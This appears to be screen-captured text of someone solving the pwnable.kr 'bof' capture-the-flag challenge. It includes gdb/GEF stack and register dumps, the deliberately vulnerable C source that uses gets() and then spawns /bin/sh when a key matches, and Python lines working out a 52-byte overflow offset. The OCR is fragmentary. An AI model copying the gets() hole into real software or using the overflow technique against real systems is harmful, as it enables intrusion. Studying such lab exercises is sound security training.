 root@DESKTOP-LB14I4V: ~/Desktop/pwn/bof
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0xffffcf5c  →  "AAAAAAAAAAAA"
$ebx   : 0xf7fa0ff4  →  0x0021dd8c
$ecx   : 0xf7fa29c4  →  0x00000000
$edx   : 0x0
$esp   : 0xffffcf40  →  0xffffcf5c  →  "AAAAAAAAAAAA"
$ebp   : 0xffffcf88  →  0xffffcfa8  →  0x00000000
$esi   : 0x565556b0  →  <__libc_csu_init+0> push ebp
$edi   : 0xf7ffcba0  →  0x00000000
$eip   : 0x56555654  →  <func+40> cmp DWORD PTR [ebp+0x8], 0xcafebabe
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
stack
0xffffcf40│+0x0000: 0xffffcf5c  →  "AAAAAAAAAAAA"        ← $esp
0xffffcf44│+0x0004: 0x00000001
0xffffcf48│+0x0008: 0xf7ffda20  →  0x56555000  →   jg 0x56555047
0xffffcf4c│+0x000c: 0x00000000
0xffffcf50│+0x0010: 0xffffffff
0xffffcf54│+0x0014: 0xf7fca67c  →  0x0000000e
0xffffcf58│+0x0018: 0xf7ffd5e8  →  0xf7fca000  →  0x464c457f
0xffffcf5c│+0x001c: "AAAAAAAAAAAA"
code:x86:32
0x56555649 <func+29>        lea    eax, [ebp-0x2c]
0x5655564c <func+32>        mov    DWORD PTR [esp], eax
0x5655564f <func+35>        call   0xf7df5730 <gets>
→ 0x56555654 <func+40>        cmp    DWORD PTR [ebp+0x8], 0xcafebabe
0x5655565b <func+47>        jne    0x5655566b <func+63>
0x5655565d <func+49>        mov    DWORD PTR [esp], 0x5655579b
0x56555664 <func+56>        call   0xf7dcf850 <system>
0x56555669 <func+61>        jmp    0x56555677 <func+75>
0x5655566b <func+63>        mov    DWORD PTR [esp], 0x565557a3
threads
[#0] Id 1, Name: "bof", stopped 0x56555654 in func (), reason: BREAKPOINT
trace
[#0] 0x56555654 → func()
[#1] 0x5655569f → main()
gef  x/50xw $esp
0xffffcf40:     0xffffcf5c      0x00000001      0xf7ffda20      0x00000000
0xffffcf50:     0xffffffff      0xf7fca67c      0xf7ffd5e8      0x41414141
0xffffcf60:     0x41414141      0x41414141      0x00000000      0x00000000
0xffffcf70:     0x00000000      0x00000000      0x00000013      0xe370a500
0xffffcf80:     0xf7da46ac      0xf7fd9e51      0xffffcfa8      0x5655569f
0xffffcf90:     0xdeadbeef      0xf7fc25d8      0xf7fc2ac0      0x00000001
0xffffcfa0:     0x00000001      0x00000000      0x00000000      0xf7da67c5
0xffffcfb0:     0x00000001      0xffffd064      0xffffd06c      0xffffcfd0
0xffffcfc0:     0xf7fa0ff4      0x5655568a      0x00000001      0xffffd064
0xffffcfd0:     0xf7fa0ff4      0x565556b0      0xf7ffcba0      0x00000000
0xffffcfe0:     0x67835161      0x2cd33b71      0x00000000      0x00000000
0xffffcff0:     0x00000000      0xf7ffcba0      0x00000000      0xe370a500
0xffffd000:     0xf7ffda20      0xf7da6756
gef  r
Starting program: /root/Desktop/pwn/bof/bof
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
overflow me :
pwnable.kr/play.php
gdb gef - Google Search
pwnable.kr/play.php
Early hacker catches the bug
oot@DESKTOP-LB14I4V: ~/Desktop/pwn/bof
gets(overflowme);   // smash me!
if(key == 0xcafebabe){
system("/bin/sh");
}
else{
printf("Nah..\n");
}
}
int main(int argc, char* argv[]){
func(0xdeadbeef);
return 0;
}
root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
python3
on 3.11.4 (main, Jun  7 2023, 10:13:09) [GCC 12.2.0] on linux
"help", "copyright", "credits" or "license" for more information.
0x41
chr(65)
len('AAAAAAAAAAAA')
13*4
52*'A'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
pwned (17492) times. early 30 pwners are : cd80
Flag? :
auth
[Rookiss]
brain fuck
md5 calculator
simple login
otp
ascii_easy
tiny_easy
fsb
dragon
Type here to search
1
67°F Mostly cloudy
9:52 AM
11/15/2023
2